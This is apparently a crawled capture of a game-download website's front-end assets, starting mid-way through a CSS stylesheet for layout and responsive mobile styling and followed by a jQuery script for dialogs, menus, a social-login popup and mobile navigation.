	width: 130px;
	height: 130px;
	margin-right: 10px;
}
.right_content .rc_game a.gimya {
	color: #5ebbff;
	font-weight: bold;
	font-size: 18px;
}
.right_content .rc_game span.gopis {
	display: block;
	margin-top: 10px;
	color: #303030;
	height: 90px;
	margin-bottom: 25px;
	overflow: hidden;
}
.right_content .rc_game .galign span.right {
	color: #000;
	font-size: 12px;
}

.right_content .fl_game {
	padding: 30px;
}
.right_content .fl_game .head_game {
	/*height: 210px;*/
	/*overflow: hidden;*/
}
.head-bottom{
	clear: both;
	padding: 15px 0;
	overflow: hidden;	
}
.head_game img {
	float: left;
	margin-right: 10px;
	width: 190px;
	height: 190px;
	border-radius: 5px;
}
.head_game h1 {
	color: #1e1e1e;
	font-size: 24px;
}
.head_game .fi_game span {
	display: block;
	line-height: 25px;
}
.head_game .fi_game span a {
	color: #5ebbff;
}
.head_game a.down_butt {
	background: #5ebbff;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	border-radius: 3px;
	line-height: 39px;
	height: 39px;
	display: inline-block;
	width: 160px;
	text-align: center;
	margin-top: 20px;
	text-decoration: none;
}
.head_game a.down_butt:hover {
	background: #25A1FB;
}

.fl_game .photo_game h2 {
	color: #1e1e1e;
	font-size: 24px;
}
.fl_game .photo_game img {
	width: 370px;
	height: 200px;
	display: inline-block;
	margin: 10px;
}
.fl_game .rewrite_game {
	color: #000;
	font-size: 16px;
	margin-bottom: 25px;
	line-height: 150%;
}
.fl_game .rewrite_game .rgtitle {
	font-size: 18px;
	margin-bottom: 10px;
	font-weight: bold;
}
.fl_game .rewrite_game img {
	display: block;
	margin: 10px;
}
.fl_game .download_game h2 {
	font-size: 22px;
	color: #3a4348;
	margin-bottom: 15px;
}
.fl_game .download_game a {
	display: block;
	background: #5EBBFF;
	padding: 15px 20px;
	margin-bottom: 10px;
	border-radius: 3px;
	border: 1px solid #d2dade;
	color: #fff;
	font-weight: bold;
	text-decoration: underline;
	font-size: 16px;
}
.fl_game .download_game a:hover {
	background: #4bb1fc;
}

.fl_game .rel_games {
	margin-top: 20px;
}
.fl_game .rel_games .reltitle {
	color: #3a4348;
	font-size: 18px;
	margin-bottom: 10px;
	font-weight: bold;
}
.fl_game .rel_games a {
	float: left;
	color: #5ebbff;
	font-weight: bold;
	width: 96px;
	margin-bottom: 15px;
	margin-left: 30px;
}
.fl_game .rel_games a img {
	width: 96px;
	height: 96px;
	display: block;
	border-radius: 3px;
	margin-bottom: 10px;
}

.down_block {
	margin: 40px 0;
	line-height: 50px;
}
.down_block .left {
	width: 290px;
	text-align: center;
	color: #2e3d44;
	font-size: 30px;
	font-weight: bold;
}
.down_block .right {
	width: 850px;
}
.down_block .right a {
	display: inline-block;
	color: #586a73;
	font-size: 18px;
	margin-left: 15px;
}

#dle-speedbar {
	padding: 10px 30px;
	display: block;
	color: #373737;
}
#dle-speedbar a {
	color: #7ac5ff;
}
.d-link{
	width: 100%;
	max-width: 400px;
	font-size: 12px;
}

/** Адаптивность **/
@media (max-width: 1160px) {
	.d-link{
		display: block;
		width: auto;
		max-width: none;
		font-size: 12px;
	}
	
	.middlet{
		width:auto;
		padding-top:40px;
	}
	
	.left_sidebar {
		display: none;
	}
	
	.left-mob-nav {
		position: fixed;
		top: 0;
		width: 220px;
		height: 100%;
		overflow-y: auto;
		background: #354149;
		z-index: 8888;
		font-size: 13px;
		left: -300px;
		text-align: left;
		color: #fff;
		-moz-box-shadow: 3px 4px 5px rgba(0,0,0,.44);
		-webkit-box-shadow: 3px 4px 5px rgba(0,0,0,.44);
		box-shadow: 3px 4px 5px rgba(0,0,0,.44);
	}
	
		.left-mob-nav2 {
			padding: 15px;
		}
		
	.mob-shad {
		position: fixed;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		z-index: 7777;
		background: #fff;
		opacity: 0.8;
		cursor: pointer;
		display: none;
	}
	
	.mob-close {
		width: 35px;
		height: 35px;
		background: #fff url(../images/close3.png) center center no-repeat;
		cursor: pointer;
		position: fixed;
		left: 240px;
		top: -80px;
		z-index: 11005;
		-moz-border-radius: 35px;
		-webkit-border-radius: 35px;
		border-radius: 35px;
		-moz-box-shadow: 0 0 10px rgba(0,0,0,.35);
		-webkit-box-shadow: 0 0 10px rgba(0,0,0,.35);
		box-shadow: 0 0 10px rgba(0,0,0,.35);
	}
	
	
	
	.left-mob-nav .one_menu {
		margin: 0 0 10px 0 !important;
	}
	
	.left-mob-nav .one_menu a {
		display: block;
		text-decoration: none;
		padding: 5px 0;
		color: #fff !important;
		font-size: 16px !important;
	}
	
	.left-mob-nav .ls_block {
		color: #fff;
		border-top: 1px #7a8182 solid !important;
		padding: 10px 0 0 0 !important;
	}
	
	.left-mob-nav .ls_title {
		padding: 0;
		margin: 0;
		border: 0;
		color: #fff;
	}
	
	.left-mob-nav .ls_cates {
		padding: 0;
		margin: 0;
		list-style-type: none;
		border: 0;
		color: #fff;
	}
	
	.left-mob-nav .ls_cates li {
		padding: 0 !important;
		margin: 0 !important;
		list-style-type: none;
		border: 0 !important;
	}
	
	.left-mob-nav .ls_cates li a {
		display: block;
		text-decoration: none;
		padding: 5px 0 !important;
		color: #fff !important;
		font-size: 16px !important;
		background: none !important;
	}
	
	.center_block .right_content { 
		border-radius: 0;
		float: none;
		width: auto;
		padding: 20px;
	}
	
	.navigation {
		clear: both;
	}
	
	.right_content .rc_game { 
		float: left;
		height: 130px;
		padding: 0px;
		width: 45%;
		margin: 0 3% 50px 0;
		overflow: hidden;
	}
	
	.head_block {
		border-radius: 0;
		height: auto;
		background: none;
		text-align: left !important;
		padding: 0 20px 0 20px;
		display: block;
	}
	
	.mobnoscroll {
		
	}
	
	.mobs-menu {
		position: absolute;
		left: 20px;
		top: 30px;
		width: 40px;
		height: 40px;
		cursor: pointer;
		background: url(../images/mob-menu.png) center center no-repeat;
		border: 1px #333 solid;
	}
	
	.head_block .logotypse {
		background: none;
		width: auto;
		float: none;
		color: #000;
		font-weight: bold;
		font-size: 25px;
		text-align: left;
		line-height: 20px;
		margin: 0 0 30px 60px;
	}
	.head_block .searchtype {
		float: none;
		margin-left: 0px;
		position: relative;
		line-height: 20px;
		padding: 0 85px 0 0;
	}
	.searchtype input[type="text"] {
		background: #ffffff;
		padding: 10px 0 10px 2%;
		height: 20px;
		width: 98%;
		border: none;
		outline: none;
		border-radius: 3px;
		font-style: italic;
		font-size: 16px;
	}
	.searchtype input[type="submit"] {
		background: #5ebbff;
		height: 40px;
		width: 75px;
		color: #fff;
		border: none;
		outline: none;
		border-radius: 3px;
		font-weight: bold;
		font-size: 16px;
		cursor: pointer;
		position: absolute;
		top: 0px;
		right: 3px;
	}
	
	.logintype {
		margin-top: 15px;
		float: none;
		width: auto;
		display: block;
	}
	
	.logintype .login_btn {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin: 0 10px 0 0;
	}
	
	.logintype a {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin: 0 10px 0 0;
		height: 35px;
		line-height: 35px;
	}
	
	.navigation {
		margin: 0 0 10px 0;
	}
	
	.navigation a, .navigation span {
		font-size: 16px;
		color: #333;
		margin: 0 3px 10px 0;
		padding: 5px 10px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		display: inline-block;
		vertical-align: top;
	}
	
	.navigation span {
		background: #e0f4f8;
	}
	
	.nextprev a, .nextprev span {
		font-size: 16px;
		
		margin: 0 3px 10px 0;
		padding: 5px 10px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		display: inline-block;
		vertical-align: top;
	}
	
	.nextprev a {
		color: #5EBBFF !important;
	}
	
	.down_block { 
		line-height: 20px;
		margin: 0;
		padding: 20px;
	}
	
	.down_block .left { 
		font-size: 25px;
		font-weight: 700;
		text-align: left;
		width: auto;
		float: none;
		margin: 0 0 20px 0;
	}
	
	.down_block .right { 
		width: auto;
		text-align: left;
		float: none;
		margin: 0 0 20px 0;
	}
	
	.down_block .right a {
		margin: 0 15px 0 0;
	}
	
	#dle-speedbar { 
		padding: 10px 0 10px 0;
		font-size: 16px;
		border-bottom: 1px #ccc dotted;
		margin: 0 0 20px 0;
	}
	
	/*   */
	.right_content .fl_game { 
		padding: 0px;
	}
	
	.tableform input, .tableform textarea {
		width: 95% !important;
	}
	
	.head_game {
		height: auto !important;
		margin: 0 0 20px 0;
	}
	
	.head_game h1 {
		margin: 0 0 10px 0;
	}
	
	.head_game img {
		float: none;
		width: auto;
		height: auto;
		-moz-border-radius: 5px;
		-webkit-border-radius: 5px;
		border-radius: 5px;
		margin: 0 0 10px 0;
		max-width: 100%;
	}
	
	.fl_game .photo_game img {
		width: 370px;
		height: 200px;
		display: inline-block;
		margin: 0 10px 10px 0;
	}
	
	.fl_game .photo_game h2 {
		margin: 0 0 10px 0;
	}
	
	.mob1 {
		float: none !important;
		padding: 0 0 20px 0 !important;
		line-height: 17px;
	}
	
	.mob1 .rating {
		float: none;
		display: block;
		margin: 0 0 5px 0;
		vertical-align: top;
	}
	
	.fl_game .rel_games a { 
		height: 180px;
		overflow: hidden;
		margin: 0 20px 20px 0;
	}
	
	.tableform {
		width: 100%;
	}
	
	.fieldsubmit {
		text-align: left;
		display: block;
		padding: 10px 0 0 0;
	}
	
	.fieldsubmit button {
		float: none !important;
		display: block;
		cursor: pointer;
	}

}

@media (max-width:700px) { 

	.right_content .rc_game { 
		float: none;
		height: auto;
		padding: 0px;
		width: auto;
		margin: 0 0 50px 0;
		overflow: hidden;
		background: none;
	}
	
	.right_content .rc_game img { 
		float: left;
		height: 100px;
		margin-right: 10px;
		width: 100px;
	}
	
	.right_content .rc_game:nth-child(4n-2){
		background: none;
	}
	.right_content .rc_game:nth-child(4n-3){
		background: none;
	}
	
	.right_content .rc_game span.gopis { 
		height: auto;
	}
	
	
	/*   */
	.fl_game .photo_game img {
		width: auto;
		height: auto;
		max-width: 100%;
		display: block;
		margin: 0 0 20px 0;
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://droidam.ru/templates/mdroidam/js/libs.js
body_size: 3179
content:
$(document).ready(function(){

	var headgame = $(".head_game").html();
	var photogame = $(".photo_game").html();
	var downloadgame = $(".download_game").html();
	if(headgame) $(".head_game").html(headgame.replace(/<br>/g,''));
	if(photogame) $(".photo_game").html(photogame.replace(/<br>/g,''));
	if(downloadgame) $(".download_game").html(downloadgame.replace(/<br>/g,''));
	
});

function anchorAnimate(id) {
	if($("#"+id).length > 0) $('body').animate({scrollTop: $("#"+id).offset().top}, 1000);
	return false;
}


$(function() {

	$( "#logindialog" ).dialog({
		autoOpen: false,
		show: 'fade',
		hide: 'fade',
		resizable: false,
		width: 300
	});

	$('#loginlink').click(function(){
		$('#logindialog').dialog('open');
		return false;
	});
});

$(function() {

	$( "#polldialog" ).dialog({
		autoOpen: false,
		resizable: false,
		width: 450
	});

	$('#polllink').click(function(){
		$('#polldialog').dialog('open');
		return false;
	});
});

$(document).ready(function(){
		$('#topmenu li.sublnk').hover(
		function() {
			$(this).addClass("selected");
			$(this).find('ul').stop(true, true);
			$(this).find('ul').show('fast');
		},
		function() {
			$(this).find('ul').hide('fast');
			$(this).removeClass("selected");
		}
	);
});

var auth_window;

$(document).ready(function(){
	$('.sociallogin a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	})
});



$(document).ready(function() {
	
	/*
		Aleksey Skubaev

		askubaev@gmail.com
		icq - 322253350
		Разработка шаблонов для DLE и кроссбраузерная верстка
		------------------
		Необходимые jQuery скрипты.
	
	*/
	
	
	
	var handleMatchMedia = function (mediaQuery) {
		if (mediaQuery.matches) {
			
			$('body').append('<div class="mob-shad"></div><div class="left-mob-nav"><div class="left-mob-nav2"></div></div><div class="mob-close"></div>');
			$('.mcm').clone().appendTo('.left-mob-nav2');
			$('.head_block').append('<div class="mobs-menu"></div>');
			
			$('body').on('click', '.mobs-menu', function(){
				$('.mob-shad').fadeIn();
				$('.left-mob-nav').animate({
					left:0
				});
				$('.mob-close').animate({
					top:10
				});
				$('.middlet').addClass('mobnoscroll');
				return false;
			});
			
			$('body').on('click', '.mob-shad, .mob-close', function(){
				$('.mob-shad').fadeOut();
				$('.left-mob-nav').animate({
					left:-300
				});
				$('.mob-close').animate({
					top:-70
				});
				$('.middlet').removeClass('mobnoscroll');
				return false;
			});
			
			$('.head_game h1').prependTo('.head_game');
			$('.mob1').insertAfter('h1');
			
		} else {
			
			$('.mob-shad, .left-mob-nav, .mob-close, .mobs-menu').remove();
			
		}
	}
	mql = window.matchMedia('all and (max-width: 1160px)');

	handleMatchMedia(mql);
	mql.addListener(handleMatchMedia); 
	
	

});